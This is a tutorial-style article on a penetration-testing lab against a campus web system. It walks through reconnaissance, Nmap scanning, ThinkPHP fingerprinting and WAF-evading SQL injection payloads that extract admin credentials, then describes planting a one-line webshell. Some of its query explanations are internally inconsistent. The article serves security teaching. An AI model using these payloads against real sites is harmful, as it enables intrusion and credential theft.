Abstract: This document provides an introduction and operation of the whole process by using today’s popular Internet vulnerabilities and tools to implement some common penetration test attack methods and analyze and trace the system logs after a successful attack, which can be used as a future network security teaching program and can also expand people’s knowledge of network security in a new way.
Keywords: Network security, analytic traceability, penetration testing, domain environment penetration testing, attacks, web security
Introduction
In recent years, with the continuous evolution and advancement of the Internet, cybersecurity has become a new form of competition among major powers. At present, public awareness of cybersecurity remains relatively low, and many people are unfamiliar with protective measures. As a result, they are easily deceived, may inadvertently download malicious software, and engage in actions that not only endanger themselves but also others. Therefore, through a series of penetration testing experiments, this study aims to highlight the importance of cybersecurity in everyday life.
Main Text
Concept of Penetration Testing
Generally, penetration testing refers to the process of applying one’s penetration-testing knowledge to progressively infiltrate a target website or system, identify vulnerabilities and risks, and produce a test report.
Depending on the specific goals of a penetration test, and on what level of information or access the target system grants the tester, the tester will choose and stick to one of the following approaches:
- White-box testing: The tester has access to the system and its files, source code, binaries, Docker containers, and even servers used to run the system remotely.
- Black-box testing: The tester has no knowledge of the internal structure; in this scenario the tester typically acts like an attacker, probing for weaknesses that can be exploited from the outside.
- Grey-box testing: The tester has partial knowledge—one or more sets of credentials or some understanding of the target’s internal structure, algorithms, and code. The tester can also build testable vulnerabilities or examples based on design documents (topology diagrams, architecture diagrams).
Penetration Testing Process
- Environment Topology and Status Description

The environment topology is as follows:

Here, penetration testing will be conducted over the public internet. The objective is to infiltrate the target’s internal network, obtain important information files, escalate privileges, and move laterally to other devices within the target system’s LAN.
- The XX campus network hosts two web services and is protected by a web application firewall:

- Campus website
- Student information management system
- The XX enterprise network does not host web services and is not connected to the public internet.
Currently only the domain name of the XX campus network is known; no other information is available and must be gathered independently.
Information Gathering Phase
In penetration testing, getting started is often the hardest part. To gain access to a system, the early information-gathering phase is usually the most important.
During initial scanning it is necessary to collect as much data as possible. For web targets you can collect items such as subdomains, C-class network ranges (C-blocks), CMS fingerprinting, WHOIS records, and sensitive directory listings. On the system side the range of collectible information is even broader — any vulnerability that an operating system exposes to the Internet can be fatal. The usual culprit is open system ports: system ports are like doors for attackers. Adversaries will try every method to break those doors open, and once opened they can easily gain entry.
When the target website provides only a domain name, the test is typically carried out as a black-box engagement because we do not know the internal logic of the system. One important early check is to determine whether the domain is using a CDN (Content Delivery Network). Some CDNs act as content caches to accelerate site access, while others also provide WAF (web application firewall) services and can absorb thousands or millions of DDoS flood attacks. When a CDN is in use, the real server IP is often hidden.


Common CDN detection methods include using the ping command. From the figure below we can tell that the target administration site is not using a CDN. Domains that do use a CDN often have DNS records of type CNAME; in such cases the visible IP will be that of the CDN provider rather than the origin server.

If the target site uses a CDN, there are still ways to bypass it: you can search historical DNS records for the site’s previous IP addresses and scan those.



Once the site’s IP is known, scanning can begin. Using Nmap to scan the target revealed the host is running Windows Server 2008 R2 and has ports 80, 445, and 8080 open. In addition, Nmap detected that the operating system is potentially vulnerable to MS10-054, MS10-061, MS17-101, and CVE-2009-3103.


It was discovered that the target site has a directory traversal vulnerability; by accessing these files one can directly download the source code. In penetration testing this is often catastrophic: attackers can audit the code to analyze the application’s logic and identify dangerous functions in use. Once an exploitable statement or logic flaw is discovered, the system can be compromised
The image above shows a vulnerable dynamic page; this will serve as an entry point for further attacks into the internal network, Accessing port 8080 revealed that a web service is running on the system.
By crafting a malformed statement in the URL, you can determine the target CMS version from the error message. Example payload:http://digtal-school.local.tsinghua.edu.cn:8080/?s=index/\think\app/

It can be determined that the target is using the ThinkPHP framework, version V5.0.0.
Vulnerability Verification Phase

In web security, attack types include SQL injection, XSS, CSRF, SSRF, SSTI (server-side template injection), command execution, and others. Here I will employ the most basic yet highly destructive method: SQL injection.
- Causes of SQL Injection Vulnerabilities
The essence of SQL injection is that malicious code is disguised as normal input data and concatenated with legitimate commands, forming executable statements that are submitted to the server’s database. These vulnerabilities primarily arise from developers’ insufficient knowledge of web security or lack of secure coding experience, resulting in incomplete or unsafe code.
- SQL Injection Testing

To perform SQL injection, the first step is to determine whether the target is vulnerable. Basic test statements such as AND 1=1 and AND 1=2 are used, representing true and false conditions. When the statement evaluates to true, the correct page is returned; when false, the page may appear blank.
Once successful execution is confirmed, further information can be retrieved. The ORDER BY clause is used to identify columns: ORDER BY n and ORDER BY n-1 help determine the number of fields in the current table, as a normal page response indicates the correct field count.

After identifying the fields, further testing can be performed using the UNION query method. UNION allows multiple SELECT statements to be combined and their results returned together. By leveraging this feature, specific information can be extracted. Example syntax: UNION SELECT <number_of_fields>, where fields can utilize system functions, table queries, column queries, or even direct data extraction.
During injection attempts, it is common to encounter a WAF. WAF, short for Web Application Firewall, is essentially a security system that protects web applications. When a request is blocked by the WAF, it typically returns a response containing the following data.

Common WAFs include D-Shield, Qi-anxin Defense System, WangFang110 Defense System, SafeDog, and others. Depending on the interception or error messages, the bypass methods vary widely. Below is an example of a WAF used by the target website.
Here we will use case variations and character‑doubling injection to bypass the WAF; the payload used is:
1 | -123123' UnIuNIoOnoN+sElsELeCtEcT+1,database(),3,4,5,6,7,8,9,10+%23 |

From this we can see the target site’s database is xxx_system_db. You can now query the table names using that database name with a statement such as:
1 | -123123' UnIuNIoOnoN+sElsELeCtEcT+1,select+(group_concat(table_schema)from+information_schema.tables+where+table_name=(`student_index_db`)),3,4,5,6,7,8,9,10+%23 |

From the two pieces of information above, we can obtain the following: the target site’s database name is xxxx_system_db and it contains a table named article_news. Based on this, we can construct further queries to directly extract and compromise the database’s user table information.
1 | -1123123'+and(SeLSeLeCteCt+1+frOM(SeLeCt+count(*),concat((select+(select+(select+distinct+concat(0x23,users_name,0x3a,users_password,0x23)FROM+admin_tables+limit+0,1))+from+information_schema.tables+limit+0,1),floor(rand(0)*2))+x+from+information_schema.tables+group+by+x)a)+%23 |

The data shown in the image are the website backend’s usernames and passwords. A clear security flaw is present here: the site stores credentials in insecure plaintext (unencrypted), allowing an attacker to directly log into the site’s admin panel and carry out further damage.

After logging into the site backend, various actions become possible, including uploading trojans, crafting dangerous execution statements, and so on. Here we introduce the concept of a WebShell.
A WebShell is essentially an attacker’s stronghold. A “shell” is a program written in a programming language, and a WebShell functions as a tool for managing a web server. With a WebShell you can perform many operations on a site—its capabilities are powerful: command execution, downloading or uploading files, manipulating the database, and more.

On a certain web page of the target system, a one‑line webshell (one‑liner) is injected. The execution flow of the one‑liner is as follows:
Insert page → page stored in the database → database backup file renamed with a
.phpextension → obtain shell.
At this point the tester has breached the system, but the compromise is not complete; generally, success is only considered achieved after escalating privileges to the SYSTEM level.
